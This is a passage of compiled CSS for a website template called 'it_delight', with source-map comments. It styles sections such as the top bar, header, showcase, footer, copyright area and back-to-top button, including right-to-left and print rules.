/* line 182, templates/it_delight/scss/delight/_offcanvas.scss */
/* line 183, templates/it_delight/scss/delight/_offcanvas.scss */
/* line 184, templates/it_delight/scss/delight/_offcanvas.scss */
.g-offcanvas-closing.g-offcanvas-css2 .g-offcanvas-left #g-header.uk-active, .g-offcanvas-closing.g-offcanvas-css2 .g-offcanvas-left #g-top.uk-active {
  margin-left: 0;
}
/* line 189, templates/it_delight/scss/delight/_offcanvas.scss */
/* line 190, templates/it_delight/scss/delight/_offcanvas.scss */
/* line 191, templates/it_delight/scss/delight/_offcanvas.scss */
.g-offcanvas-closing.g-offcanvas-css2 .g-offcanvas-right #g-header.uk-active, .g-offcanvas-closing.g-offcanvas-css2 .g-offcanvas-right #g-top.uk-active {
  margin-left: 0;
}
@media (-ms-high-contrast: none), (-ms-high-contrast: active) {
  /* line 201, templates/it_delight/scss/delight/_offcanvas.scss */
  /* line 202, templates/it_delight/scss/delight/_offcanvas.scss */
  .g-offcanvas-open .g-nav-overlay {
    z-index: 1010;
  }
  /* line 205, templates/it_delight/scss/delight/_offcanvas.scss */
  /* line 206, templates/it_delight/scss/delight/_offcanvas.scss */
  /* line 207, templates/it_delight/scss/delight/_offcanvas.scss */
  .g-offcanvas-open .g-offcanvas-left #g-header.uk-active, .g-offcanvas-open .g-offcanvas-left #g-top.uk-active {
    margin-left: 17rem;
  }
  /* line 212, templates/it_delight/scss/delight/_offcanvas.scss */
  /* line 213, templates/it_delight/scss/delight/_offcanvas.scss */
  /* line 214, templates/it_delight/scss/delight/_offcanvas.scss */
  .g-offcanvas-open .g-offcanvas-right #g-header.uk-active, .g-offcanvas-open .g-offcanvas-right #g-top.uk-active {
    margin-left: -17rem;
  }
  /* line 221, templates/it_delight/scss/delight/_offcanvas.scss */
  /* line 222, templates/it_delight/scss/delight/_offcanvas.scss */
  /* line 223, templates/it_delight/scss/delight/_offcanvas.scss */
  /* line 224, templates/it_delight/scss/delight/_offcanvas.scss */
  .g-offcanvas-closing .g-offcanvas-left #g-header.uk-active, .g-offcanvas-closing .g-offcanvas-left #g-top.uk-active {
    margin-left: 0;
  }
  /* line 229, templates/it_delight/scss/delight/_offcanvas.scss */
  /* line 230, templates/it_delight/scss/delight/_offcanvas.scss */
  /* line 231, templates/it_delight/scss/delight/_offcanvas.scss */
  .g-offcanvas-closing .g-offcanvas-right #g-header.uk-active, .g-offcanvas-closing .g-offcanvas-right #g-top.uk-active {
    margin-left: 0;
  }
}
/* line 239, templates/it_delight/scss/delight/_offcanvas.scss */
/* line 240, templates/it_delight/scss/delight/_offcanvas.scss */
#g-header.uk-active, #g-top.uk-active {
  -webkit-transition: margin 0.3s;
  -moz-transition: margin 0.3s;
  transition: margin 0.3s;
}
/* line 245, templates/it_delight/scss/delight/_offcanvas.scss */
.g-nav-overlay, .g-menu-overlay {
  -webkit-transition: opacity 0.3s ease-out 0s, z-index 0s;
  -moz-transition: opacity 0.3s ease-out 0s, z-index 0s;
  transition: opacity 0.3s ease-out 0s, z-index 0s;
}
/* line 1, templates/it_delight/scss/delight/_drawer.scss */
#g-drawer {
  padding: 2.5rem 0;
  background-color: #fff;
  color: #777;
}
/* line 11, templates/it_delight/scss/delight/_drawer.scss */
#g-drawer h1, #g-drawer h2, #g-drawer h3, #g-drawer h4, #g-drawer h5, #g-drawer h6, #g-drawer strong {
  color: #333;
}
@media print {
  /* line 17, templates/it_delight/scss/delight/_drawer.scss */
  #g-drawer {
    background: #fff !important;
    color: #000 !important;
  }
}
/* line 1, templates/it_delight/scss/delight/_top.scss */
#g-top {
  border-top: 3px solid #ef7534;
  background-color: #fff;
  border-bottom: 1px solid #f0f0f0;
  color: #777;
  z-index: 1003;
  font-size: 0.81rem;
}
/* line 12, templates/it_delight/scss/delight/_top.scss */
#g-top h1, #g-top h2, #g-top h3, #g-top h4, #g-top h5, #g-top h6, #g-top strong {
  color: #333;
}
/* line 18, templates/it_delight/scss/delight/_top.scss */
#g-top .g-content {
  padding-top: 0;
  padding-bottom: 0;
  margin-top: 0;
  margin-bottom: 0;
}
/* line 25, templates/it_delight/scss/delight/_top.scss */
/* line 26, templates/it_delight/scss/delight/_top.scss */
#g-top .g-block:last-child {
  text-align: right;
}
@media only all and (max-width: 47.99rem) {
  #g-top .g-block:last-child {
    text-align: center;
  }
}
/* line 32, templates/it_delight/scss/delight/_top.scss */
#g-top .g-block:first-child {
  text-align: left;
}
@media only all and (max-width: 47.99rem) {
  #g-top .g-block:first-child {
    text-align: center;
  }
}
/* line 40, templates/it_delight/scss/delight/_top.scss */
#g-top > .g-container {
  position: relative;
}
/* line 45, templates/it_delight/scss/delight/_top.scss */
#g-top .g-main-nav {
  font-size: 0.81rem;
  font-family: "Montserrat";
}
/* line 48, templates/it_delight/scss/delight/_top.scss */
/* line 49, templates/it_delight/scss/delight/_top.scss */
#g-top .g-main-nav .g-toplevel > li {
  border-right: 1px solid #f0f0f0;
  margin: 0;
  margin-left: -4px;
}
/* line 53, templates/it_delight/scss/delight/_top.scss */
#g-top .g-main-nav .g-toplevel > li:first-child {
  border-left: 1px solid #f0f0f0;
  margin-left: 0;
}
/* line 57, templates/it_delight/scss/delight/_top.scss */
#g-top .g-main-nav .g-toplevel > li > .g-menu-item-container {
  padding: 10.7px 15px;
  color: #777;
}
/* line 60, templates/it_delight/scss/delight/_top.scss */
#g-top .g-main-nav .g-toplevel > li > .g-menu-item-container a {
  color: #777;
}
/* line 62, templates/it_delight/scss/delight/_top.scss */
#g-top .g-main-nav .g-toplevel > li > .g-menu-item-container a:hover {
  color: #ef7534;
}
/* line 66, templates/it_delight/scss/delight/_top.scss */
/* line 67, templates/it_delight/scss/delight/_top.scss */
#g-top .g-main-nav .g-toplevel > li > .g-menu-item-container .g-menu-parent-indicator:after {
  content: "\f107";
  opacity: 0.75;
  border: 1px solid #efefef;
  background: #f7f7f7;
  margin-left: 5px;
  border-radius: 4px;
  width: 1.5rem;
  text-align: center;
  line-height: 1;
}
/* line 80, templates/it_delight/scss/delight/_top.scss */
/* line 81, templates/it_delight/scss/delight/_top.scss */
#g-top .g-main-nav .g-toplevel > li:hover > .g-menu-item-container {
  color: #ef7534;
}
/* line 87, templates/it_delight/scss/delight/_top.scss */
#g-top .g-main-nav .g-dropdown {
  background: #fff;
  border: 1px solid #efefef;
  border-radius: 0;
  box-shadow: 0 6px 6px rgba(0, 0, 0, 0.05);
}
/* line 92, templates/it_delight/scss/delight/_top.scss */
#g-top .g-main-nav .g-dropdown a {
  color: #777;
  padding: 9px 15px;
}
/* line 96, templates/it_delight/scss/delight/_top.scss */
#g-top .g-main-nav .g-dropdown li {
  border-bottom: 1px solid #efefef;
}
/* line 99, templates/it_delight/scss/delight/_top.scss */
#g-top .g-main-nav .g-dropdown .g-dropdown-column {
  border-bottom: none;
}
/* line 104, templates/it_delight/scss/delight/_top.scss */
/* line 105, templates/it_delight/scss/delight/_top.scss */
/* line 106, templates/it_delight/scss/delight/_top.scss */
#g-top .g-main-nav .g-sublevel > li > .g-menu-item-container {
  color: #777;
  font-weight: normal;
}
/* line 111, templates/it_delight/scss/delight/_top.scss */
/* line 112, templates/it_delight/scss/delight/_top.scss */
#g-top .g-main-nav .g-sublevel > li:hover > .g-menu-item-container {
  background: #f9f9f9;
  color: #444;
}
/* line 118, templates/it_delight/scss/delight/_top.scss */
#g-top .g-main-nav .g-sublevel > li:last-child {
  border-bottom: none;
}
/* line 122, templates/it_delight/scss/delight/_top.scss */
#g-top .g-main-nav .g-sublevel > li.g-parent .g-menu-parent-indicator {
  top: 9px;
}
/* line 129, templates/it_delight/scss/delight/_top.scss */
/* line 130, templates/it_delight/scss/delight/_top.scss */
/* line 131, templates/it_delight/scss/delight/_top.scss */
#g-top .g-contacts.style1 .g-contacts-item {
  border-right: 1px solid #f0f0f0;
  padding: 9.125px 20px;
}
/* line 134, templates/it_delight/scss/delight/_top.scss */
#g-top .g-contacts.style1 .g-contacts-item:first-child {
  border-left: 1px solid #f0f0f0;
}
/* line 142, templates/it_delight/scss/delight/_top.scss */
/* line 143, templates/it_delight/scss/delight/_top.scss */
#g-top .g-touch-toggle a {
  border-right: 1px solid #f0f0f0 !important;
  border-left: 1px solid #f0f0f0 !important;
}
/* line 146, templates/it_delight/scss/delight/_top.scss */
#g-top .g-touch-toggle a:hover {
  background: none !important;
  color: #ef7534;
}
/* line 155, templates/it_delight/scss/delight/_top.scss */
/* line 156, templates/it_delight/scss/delight/_top.scss */
/* line 157, templates/it_delight/scss/delight/_top.scss */
/* line 158, templates/it_delight/scss/delight/_top.scss */
[dir="rtl"] #g-top .g-block:last-child {
  text-align: left;
}
@media only all and (max-width: 47.99rem) {
  [dir="rtl"] #g-top .g-block:last-child {
    text-align: center;
  }
}
/* line 164, templates/it_delight/scss/delight/_top.scss */
[dir="rtl"] #g-top .g-block:first-child {
  text-align: right;
}
@media only all and (max-width: 47.99rem) {
  [dir="rtl"] #g-top .g-block:first-child {
    text-align: center;
  }
}
/* line 173, templates/it_delight/scss/delight/_top.scss */
/* line 174, templates/it_delight/scss/delight/_top.scss */
/* line 175, templates/it_delight/scss/delight/_top.scss */
[dir="rtl"] #g-top .g-contacts.style1 .g-contacts-item {
  border-right: none;
  border-left: 1px solid #f0f0f0;
}
/* line 178, templates/it_delight/scss/delight/_top.scss */
[dir="rtl"] #g-top .g-contacts.style1 .g-contacts-item:first-child {
  border-right: 1px solid #f0f0f0;
}
/* line 186, templates/it_delight/scss/delight/_top.scss */
/* line 187, templates/it_delight/scss/delight/_top.scss */
/* line 188, templates/it_delight/scss/delight/_top.scss */
[dir="rtl"] #g-top .g-touch-toggle a span {
  margin-right: 0;
  margin-left: 8px;
}
/* line 194, templates/it_delight/scss/delight/_top.scss */
/* line 195, templates/it_delight/scss/delight/_top.scss */
/* line 196, templates/it_delight/scss/delight/_top.scss */
[dir="rtl"] #g-top #g-touch .g-touch-item .g-touch-item-icon {
  margin-right: 0;
  margin-left: 9px;
}
/* line 203, templates/it_delight/scss/delight/_top.scss */
/* line 204, templates/it_delight/scss/delight/_top.scss */
/* line 205, templates/it_delight/scss/delight/_top.scss */
[dir="rtl"] #g-top .g-main-nav .g-toplevel > li {
  border-right: 1px solid #f0f0f0;
  margin: 0;
  margin-left: 0;
  margin-right: -4px;
  float: none !important;
}
/* line 211, templates/it_delight/scss/delight/_top.scss */
[dir="rtl"] #g-top .g-main-nav .g-toplevel > li:first-child {
  border-left: none;
}
/* line 214, templates/it_delight/scss/delight/_top.scss */
[dir="rtl"] #g-top .g-main-nav .g-toplevel > li:last-child {
  border-left: 1px solid #f0f0f0;
}
@media print {
  /* line 224, templates/it_delight/scss/delight/_top.scss */
  #g-top {
    background: #fff !important;
    color: #000 !important;
  }
}
/* line 1, templates/it_delight/scss/delight/_header.scss */
#g-header {
  background-color: #fff;
  color: #777;
  position: relative;
}
/* line 12, templates/it_delight/scss/delight/_header.scss */
#g-header h1, #g-header h2, #g-header h3, #g-header h4, #g-header h5, #g-header h6, #g-header strong {
  color: #333;
}
/* line 16, templates/it_delight/scss/delight/_header.scss */
#g-header > .g-container {
  position: relative;
}
/* line 18, templates/it_delight/scss/delight/_header.scss */
/* line 19, templates/it_delight/scss/delight/_header.scss */
#g-header > .g-container > .g-grid > .g-block {
  align-self: center;
}
/* line 22, templates/it_delight/scss/delight/_header.scss */
#g-header > .g-container > .g-grid > .g-block:last-child {
  text-align: right;
}
@media only all and (max-width: 47.99rem) {
  #g-header > .g-container > .g-grid > .g-block:last-child {
    text-align: center;
  }
}
/* line 28, templates/it_delight/scss/delight/_header.scss */
#g-header > .g-container > .g-grid > .g-block:first-child {
  text-align: left;
}
@media only all and (max-width: 47.99rem) {
  #g-header > .g-container > .g-grid > .g-block:first-child {
    text-align: center;
  }
}
/* line 38, templates/it_delight/scss/delight/_header.scss */
#g-header .g-content {
  padding-top: 0;
  padding-bottom: 0;
  margin-top: 0;
  margin-bottom: 0;
}
/* line 47, templates/it_delight/scss/delight/_header.scss */
/* line 48, templates/it_delight/scss/delight/_header.scss */
/* line 49, templates/it_delight/scss/delight/_header.scss */
/* line 50, templates/it_delight/scss/delight/_header.scss */
/* line 51, templates/it_delight/scss/delight/_header.scss */
/* line 52, templates/it_delight/scss/delight/_header.scss */
[dir="rtl"] #g-header > .g-container > .g-grid > .g-block:last-child {
  text-align: left;
}
/* line 55, templates/it_delight/scss/delight/_header.scss */
[dir="rtl"] #g-header > .g-container > .g-grid > .g-block:first-child {
  text-align: right;
}
@media print {
  /* line 65, templates/it_delight/scss/delight/_header.scss */
  #g-header {
    background: #fff !important;
    color: #000 !important;
  }
}
/* line 1, templates/it_delight/scss/delight/_breadcrumb.scss */
#g-breadcrumb {
  padding: 0.3rem 0;
  background-color: #fff;
  background-image: url('../../images/bgshowcase.png');
  background-repeat: repeat;
  background-size: auto;
  background-attachment: scroll;
  color: #777;
}
/* line 11, templates/it_delight/scss/delight/_breadcrumb.scss */
#g-breadcrumb h1, #g-breadcrumb h2, #g-breadcrumb h3, #g-breadcrumb h4, #g-breadcrumb h5, #g-breadcrumb h6, #g-breadcrumb strong {
  color: #333;
}
@media only all and (max-width: 47.99rem) {
  #g-breadcrumb {
    text-align: center;
  }
}
@media print {
  /* line 20, templates/it_delight/scss/delight/_breadcrumb.scss */
  #g-breadcrumb {
    background: #fff !important;
    color: #000 !important;
  }
}
/* line 1, templates/it_delight/scss/delight/_fullwidth.scss */
#g-fullwidth {
  padding: 0;
  background-color: #fff;
  color: #777;
}
/* line 3, templates/it_delight/scss/delight/_fullwidth.scss */
#g-fullwidth > .g-container {
  width: 100%;
  padding: 0;
  margin: 0;
}
/* line 8, templates/it_delight/scss/delight/_fullwidth.scss */
#g-fullwidth .g-content {
  padding: 0;
  margin: 0;
}
/* line 20, templates/it_delight/scss/delight/_fullwidth.scss */
#g-fullwidth h1, #g-fullwidth h2, #g-fullwidth h3, #g-fullwidth h4, #g-fullwidth h5, #g-fullwidth h6, #g-fullwidth strong {
  color: #333;
}
@media print {
  /* line 26, templates/it_delight/scss/delight/_fullwidth.scss */
  #g-fullwidth {
    background: #fff !important;
    color: #000 !important;
  }
}
/* line 1, templates/it_delight/scss/delight/_showcase.scss */
#g-showcase {
  padding: 2.5rem 0;
  background-color: #fff;
  background-image: url('../../images/bgshowcase.png');
  background-repeat: repeat;
  background-size: auto;
  background-attachment: scroll;
  color: #777;
}
/* line 11, templates/it_delight/scss/delight/_showcase.scss */
#g-showcase h1, #g-showcase h2, #g-showcase h3, #g-showcase h4, #g-showcase h5, #g-showcase h6, #g-showcase strong {
  color: #333;
}
@media print {
  /* line 17, templates/it_delight/scss/delight/_showcase.scss */
  #g-showcase {
    background: #fff !important;
    color: #000 !important;
  }
}
/* line 1, templates/it_delight/scss/delight/_intro.scss */
#g-intro {
  padding: 2.5rem 0;
  background-color: #fff;
  color: #777;
}
/* line 11, templates/it_delight/scss/delight/_intro.scss */
#g-intro h1, #g-intro h2, #g-intro h3, #g-intro h4, #g-intro h5, #g-intro h6, #g-intro strong {
  color: #333;
}
@media print {
  /* line 17, templates/it_delight/scss/delight/_intro.scss */
  #g-intro {
    background: #fff !important;
    color: #000 !important;
  }
}
/* line 1, templates/it_delight/scss/delight/_feature.scss */
#g-feature {
  padding: 2.5rem 0;
  background-color: #fff;
  color: #777;
}
/* line 11, templates/it_delight/scss/delight/_feature.scss */
#g-feature h1, #g-feature h2, #g-feature h3, #g-feature h4, #g-feature h5, #g-feature h6, #g-feature strong {
  color: #333;
}
@media print {
  /* line 17, templates/it_delight/scss/delight/_feature.scss */
  #g-feature {
    background: #fff !important;
    color: #000 !important;
  }
}
/* line 1, templates/it_delight/scss/delight/_subfeature.scss */
#g-subfeature {
  padding: 2.5rem 0;
  background-color: #fff;
  color: #777;
}
/* line 11, templates/it_delight/scss/delight/_subfeature.scss */
#g-subfeature h1, #g-subfeature h2, #g-subfeature h3, #g-subfeature h4, #g-subfeature h5, #g-subfeature h6, #g-subfeature strong {
  color: #333;
}
@media print {
  /* line 17, templates/it_delight/scss/delight/_subfeature.scss */
  #g-subfeature {
    background: #fff !important;
    color: #000 !important;
  }
}
/* line 1, templates/it_delight/scss/delight/_utility.scss */
#g-utility {
  padding: 2.5rem 0;
  background-color: #fff;
  color: #777;
}
/* line 11, templates/it_delight/scss/delight/_utility.scss */
#g-utility h1, #g-utility h2, #g-utility h3, #g-utility h4, #g-utility h5, #g-utility h6, #g-utility strong {
  color: #333;
}
@media print {
  /* line 17, templates/it_delight/scss/delight/_utility.scss */
  #g-utility {
    background: #fff !important;
    color: #000 !important;
  }
}
/* line 1, templates/it_delight/scss/delight/_maintop.scss */
#g-maintop {
  padding: 2.5rem 0;
  background-color: #efefef;
  color: #777;
}
/* line 11, templates/it_delight/scss/delight/_maintop.scss */
#g-maintop h1, #g-maintop h2, #g-maintop h3, #g-maintop h4, #g-maintop h5, #g-maintop h6, #g-maintop strong {
  color: #333;
}
@media print {
  /* line 17, templates/it_delight/scss/delight/_maintop.scss */
  #g-maintop {
    background: #fff !important;
    color: #000 !important;
  }
}
/* line 1, templates/it_delight/scss/delight/_systemmessages.scss */
#g-system-messages {
  background-color: #fff;
  color: #777;
}
/* line 10, templates/it_delight/scss/delight/_systemmessages.scss */
#g-system-messages h1, #g-system-messages h2, #g-system-messages h3, #g-system-messages h4, #g-system-messages h5, #g-system-messages h6, #g-system-messages strong {
  color: #333;
}
@media print {
  /* line 16, templates/it_delight/scss/delight/_systemmessages.scss */
  #g-system-messages {
    background: #fff !important;
    color: #000 !important;
  }
}
/* line 22, templates/it_delight/scss/delight/_systemmessages.scss */
/* line 23, templates/it_delight/scss/delight/_systemmessages.scss */
#system-message-container #system-message {
  padding: 0;
}
/* line 25, templates/it_delight/scss/delight/_systemmessages.scss */
#system-message-container #system-message .alert {
  padding: 25px;
  margin: 4.063rem 1.563rem 0 1.563rem;
}
/* line 28, templates/it_delight/scss/delight/_systemmessages.scss */
#system-message-container #system-message .alert .close {
  position: static;
}
/* line 30, templates/it_delight/scss/delight/_systemmessages.scss */
#system-message-container #system-message .alert .close:hover {
  text-decoration: none;
}
/* line 34, templates/it_delight/scss/delight/_systemmessages.scss */
#system-message-container #system-message .alert p {
  margin: 15px 0 0 0;
}
/* line 1, templates/it_delight/scss/delight/_sidebar.scss */
#g-sidebar {
  padding: 2.5rem 0;
  background-color: #fff;
  color: #777;
}
/* line 11, templates/it_delight/scss/delight/_sidebar.scss */
#g-sidebar h1, #g-sidebar h2, #g-sidebar h3, #g-sidebar h4, #g-sidebar h5, #g-sidebar h6, #g-sidebar strong {
  color: #333;
}
@media print {
  /* line 17, templates/it_delight/scss/delight/_sidebar.scss */
  #g-sidebar {
    background: #fff !important;
    color: #000 !important;
  }
}
/* line 1, templates/it_delight/scss/delight/_mainbody.scss */
#g-mainbody {
  padding: 2.5rem 0;
  background-color: #fff;
  color: #777;
}
/* line 11, templates/it_delight/scss/delight/_mainbody.scss */
#g-mainbody h1, #g-mainbody h2, #g-mainbody h3, #g-mainbody h4, #g-mainbody h5, #g-mainbody h6, #g-mainbody strong {
  color: #333;
}
@media print {
  /* line 17, templates/it_delight/scss/delight/_mainbody.scss */
  #g-mainbody {
    background: #fff !important;
    color: #000 !important;
  }
}
/* line 1, templates/it_delight/scss/delight/_aside.scss */
#g-aside {
  padding: 2.5rem 0;
  background-color: #fff;
  color: #777;
}
/* line 11, templates/it_delight/scss/delight/_aside.scss */
#g-aside h1, #g-aside h2, #g-aside h3, #g-aside h4, #g-aside h5, #g-aside h6, #g-aside strong {
  color: #333;
}
@media print {
  /* line 17, templates/it_delight/scss/delight/_aside.scss */
  #g-aside {
    background: #fff !important;
    color: #000 !important;
  }
}
/* line 1, templates/it_delight/scss/delight/_mainbottom.scss */
#g-mainbottom {
  padding: 2.5rem 0;
  background-color: #fff;
  color: #777;
}
/* line 11, templates/it_delight/scss/delight/_mainbottom.scss */
#g-mainbottom h1, #g-mainbottom h2, #g-mainbottom h3, #g-mainbottom h4, #g-mainbottom h5, #g-mainbottom h6, #g-mainbottom strong {
  color: #333;
}
@media print {
  /* line 17, templates/it_delight/scss/delight/_mainbottom.scss */
  #g-mainbottom {
    background: #fff !important;
    color: #000 !important;
  }
}
/* line 1, templates/it_delight/scss/delight/_extension.scss */
#g-extension {
  padding: 2.5rem 0;
  background-color: #fff;
  color: #777;
}
/* line 11, templates/it_delight/scss/delight/_extension.scss */
#g-extension h1, #g-extension h2, #g-extension h3, #g-extension h4, #g-extension h5, #g-extension h6, #g-extension strong {
  color: #333;
}
@media print {
  /* line 17, templates/it_delight/scss/delight/_extension.scss */
  #g-extension {
    background: #fff !important;
    color: #000 !important;
  }
}
/* line 1, templates/it_delight/scss/delight/_additional.scss */
#g-additional {
  padding: 2.5rem 0;
  background-color: #fff;
  color: #777;
}
/* line 11, templates/it_delight/scss/delight/_additional.scss */
#g-additional h1, #g-additional h2, #g-additional h3, #g-additional h4, #g-additional h5, #g-additional h6, #g-additional strong {
  color: #333;
}
@media print {
  /* line 17, templates/it_delight/scss/delight/_additional.scss */
  #g-additional {
    background: #fff !important;
    color: #000 !important;
  }
}
/* line 1, templates/it_delight/scss/delight/_prebottom.scss */
#g-prebottom {
  padding: 2.5rem 0;
  background-color: #fff;
  color: #777;
}
/* line 11, templates/it_delight/scss/delight/_prebottom.scss */
#g-prebottom h1, #g-prebottom h2, #g-prebottom h3, #g-prebottom h4, #g-prebottom h5, #g-prebottom h6, #g-prebottom strong {
  color: #333;
}
@media print {
  /* line 17, templates/it_delight/scss/delight/_prebottom.scss */
  #g-prebottom {
    background: #fff !important;
    color: #000 !important;
  }
}
/* line 1, templates/it_delight/scss/delight/_bottom.scss */
#g-bottom {
  padding: 2.5rem 0;
  background-color: #fff;
  background-image: url('../../images/bottom-bg.jpg');
  background-repeat: no-repeat;
  background-size: auto !important;
  background-attachment: scroll;
  color: #fff;
}
/* line 11, templates/it_delight/scss/delight/_bottom.scss */
#g-bottom h1, #g-bottom h2, #g-bottom h3, #g-bottom h4, #g-bottom h5, #g-bottom h6, #g-bottom strong {
  color: #fff;
}
@media print {
  /* line 17, templates/it_delight/scss/delight/_bottom.scss */
  #g-bottom {
    background: #fff !important;
    color: #000 !important;
  }
}
/* line 1, templates/it_delight/scss/delight/_afterbottom.scss */
#g-afterbottom {
  padding: 2.5rem 0;
  background-color: #fff;
  color: #777;
}
/* line 11, templates/it_delight/scss/delight/_afterbottom.scss */
#g-afterbottom h1, #g-afterbottom h2, #g-afterbottom h3, #g-afterbottom h4, #g-afterbottom h5, #g-afterbottom h6, #g-afterbottom strong {
  color: #333;
}
@media print {
  /* line 17, templates/it_delight/scss/delight/_afterbottom.scss */
  #g-afterbottom {
    background: #fff !important;
    color: #000 !important;
  }
}
/* line 1, templates/it_delight/scss/delight/_last.scss */
#g-last {
  padding: 2.5rem 0;
  background-color: #fff;
  color: #777;
}
/* line 11, templates/it_delight/scss/delight/_last.scss */
#g-last h1, #g-last h2, #g-last h3, #g-last h4, #g-last h5, #g-last h6, #g-last strong {
  color: #333;
}
@media print {
  /* line 17, templates/it_delight/scss/delight/_last.scss */
  #g-last {
    background: #fff !important;
    color: #000 !important;
  }
}
/* line 1, templates/it_delight/scss/delight/_footer.scss */
#g-footer {
  padding: 2.5rem 0;
  background-color: #444;
  background-image: url('../../images/footer_shadow.png');
  background-repeat: no-repeat;
  background-size: auto;
  background-attachment: scroll;
  background-position: top center;
  color: #ddd;
}
/* line 12, templates/it_delight/scss/delight/_footer.scss */
#g-footer h1, #g-footer h2, #g-footer h3, #g-footer h4, #g-footer h5, #g-footer h6, #g-footer strong {
  color: #fff;
}
/* line 15, templates/it_delight/scss/delight/_footer.scss */
#g-footer a {
  color: #fff;
}
/* line 17, templates/it_delight/scss/delight/_footer.scss */
#g-footer a:hover {
  color: #ef7534;
}
/* line 21, templates/it_delight/scss/delight/_footer.scss */
/* line 22, templates/it_delight/scss/delight/_footer.scss */
#g-footer .g-title:before, #g-footer .g-title:after {
  display: none;
}
@media print {
  /* line 29, templates/it_delight/scss/delight/_footer.scss */
  #g-footer {
    background: #fff !important;
    color: #000 !important;
  }
}
/* line 1, templates/it_delight/scss/delight/_copyright.scss */
#g-copyright {
  padding: 10px 0;
  border-top: 1px solid #696969;
  background-color: #555;
  color: #ddd;
}
/* line 12, templates/it_delight/scss/delight/_copyright.scss */
#g-copyright h1, #g-copyright h2, #g-copyright h3, #g-copyright h4, #g-copyright h5, #g-copyright h6, #g-copyright strong {
  color: #fff;
}
/* line 15, templates/it_delight/scss/delight/_copyright.scss */
#g-copyright a {
  color: #fff;
}
/* line 17, templates/it_delight/scss/delight/_copyright.scss */
#g-copyright a:hover {
  color: #ef7534;
}
/* line 21, templates/it_delight/scss/delight/_copyright.scss */
/* line 22, templates/it_delight/scss/delight/_copyright.scss */
#g-copyright .g-block:last-child {
  text-align: right;
}
@media only all and (max-width: 47.99rem) {
  #g-copyright .g-block:last-child {
    text-align: center;
  }
  /* line 26, templates/it_delight/scss/delight/_copyright.scss */
  #g-copyright .g-block:last-child .g-content {
    margin-top: 0;
    padding-top: 0;
  }
}
@media only all and (max-width: 47.99rem) {
  #g-copyright {
    text-align: center;
  }
}
/* line 39, templates/it_delight/scss/delight/_copyright.scss */
/* line 40, templates/it_delight/scss/delight/_copyright.scss */
/* line 41, templates/it_delight/scss/delight/_copyright.scss */
/* line 42, templates/it_delight/scss/delight/_copyright.scss */
/* line 43, templates/it_delight/scss/delight/_copyright.scss */
/* line 44, templates/it_delight/scss/delight/_copyright.scss */
[dir="rtl"] #g-copyright .g-container > .g-grid > .g-block:last-child {
  text-align: left;
}
@media only all and (max-width: 47.99rem) {
  [dir="rtl"] #g-copyright .g-container > .g-grid > .g-block:last-child {
    text-align: center;
  }
}
/* line 50, templates/it_delight/scss/delight/_copyright.scss */
[dir="rtl"] #g-copyright .g-container > .g-grid > .g-block:first-child {
  text-align: right;
}
@media print {
  /* line 60, templates/it_delight/scss/delight/_copyright.scss */
  #g-copyright {
    background: #fff !important;
    color: #000 !important;
  }
}
/* line 1, templates/it_delight/scss/delight/_to-top.scss */
#g-to-top {
  position: fixed;
  bottom: 0;
  left: 0;
  height: 0;
  width: 0;
}
/* line 7, templates/it_delight/scss/delight/_to-top.scss */
/* line 8, templates/it_delight/scss/delight/_to-top.scss */
#g-to-top .style1 #g-totop-button {
  position: fixed;
  bottom: -40px;
  right: 28px;
  background: rgba(0, 0, 0, 0.4);
  color: #fff;
  border-radius: 3px;
  padding: 6px 13px;
  z-index: 999;
  outline: none;
  -webkit-transition: all 0.3s cubic-bezier(0.55, 0, 0.1, 1) 0s;
  -moz-transition: all 0.3s cubic-bezier(0.55, 0, 0.1, 1) 0s;
  transition: all 0.3s cubic-bezier(0.55, 0, 0.1, 1) 0s;
}
/* line 19, templates/it_delight/scss/delight/_to-top.scss */
#g-to-top .style1 #g-totop-button:hover {
  background: #ef7534;
}
@media only all and (max-width: 47.99rem) {
  #g-to-top .style1 #g-totop-button {
    display: none;
  }
}
/* line 25, templates/it_delight/scss/delight/_to-top.scss */
#g-to-top .style1 #g-totop-button.totopfixed {
  bottom: 28px;
}
/* line 30, templates/it_delight/scss/delight/_to-top.scss */
/* line 31, templates/it_delight/scss/delight/_to-top.scss */
#g-to-top .style2 #g-totop-button {
  position: fixed;
  bottom: -40px;
  right: 28px;
  background: rgba(0, 0, 0, 0.4);
  color: #fff;
  border-radius: 50%;
  padding: 6px 13px;
  z-index: 999;
  outline: none;
  -webkit-transition: all 0.3s cubic-bezier(0.55, 0, 0.1, 1) 0s;
  -moz-transition: all 0.3s cubic-bezier(0.55, 0, 0.1, 1) 0s;
  transition: all 0.3s cubic-bezier(0.55, 0, 0.1, 1) 0s;
}
/* line 42, templates/it_delight/scss/delight/_to-top.scss */
#g-to-top .style2 #g-totop-button:hover {
  background: #ef7534;
}
@media only all and (max-width: 47.99rem) {
  #g-to-top .style2 #g-totop-button {
    display: none;
  }
}
/* line 48, templates/it_delight/scss/delight/_to-top.scss */
#g-to-top .style2 #g-totop-button.totopfixed {
  bottom: 28px;
}
/* line 1, templates/it_delight/scss/delight/_variations.scss */
/* line 2, templates/it_delight/scss/delight/_variations.scss */
/* line 3, templates/it_delight/scss/delight/_variations.scss */
/* line 4, templates/it_delight/scss/delight/_variations.scss */
/* line 5, templates/it_delight/scss/delight/_variations.scss */
.flush .g-container > .g-grid > .g-block > .g-content {
  margin: 0;
  padding: 0;
}
/* line 14, templates/it_delight/scss/delight/_variations.scss */
/* line 15, templates/it_delight/scss/delight/_variations.scss */
.text-center .g-title, .title-center .g-title {
  text-align: center;
  margin-bottom: 40px;
}
/* line 18, templates/it_delight/scss/delight/_variations.scss */
.text-center .g-title:before, .title-center .g-title:before {
  border-bottom: 1px solid #e7e7e7;
  border-top: 1px solid #e7e7e7;
  height: 5px;
  display: inline-block;
  content: "";
  width: 120px;
  vertical-align: middle;
  margin-right: 25px;
}
@media only all and (max-width: 47.99rem) {
  .text-center .g-title:before, .title-center .g-title:before {
    display: none;
  }
}
@media only all and (min-width: 48rem) and (max-width: 59.99rem) {
  .text-center .g-title:before, .title-center .g-title:before {
    width: 80px;
  }
}
/* line 35, templates/it_delight/scss/delight/_variations.scss */
/* line 36, templates/it_delight/scss/delight/_variations.scss */
/* line 37, templates/it_delight/scss/delight/_variations.scss */
.text-center .g-particle-intro .g-title:before, .title-center .g-particle-intro .g-title:before, .text-center .g-particle-intro .g-title:after, .title-center .g-particle-intro .g-title:after {
  display: none;
}
/* line 44, templates/it_delight/scss/delight/_variations.scss */
/* line 45, templates/it_delight/scss/delight/_variations.scss */
.title-border .g-title {
  border-bottom: 1px solid #efefef;
  padding-bottom: 10px;
}
